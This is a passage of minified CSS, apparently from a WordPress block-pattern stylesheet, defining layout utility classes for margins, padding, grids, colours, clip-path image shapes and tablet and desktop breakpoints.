5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 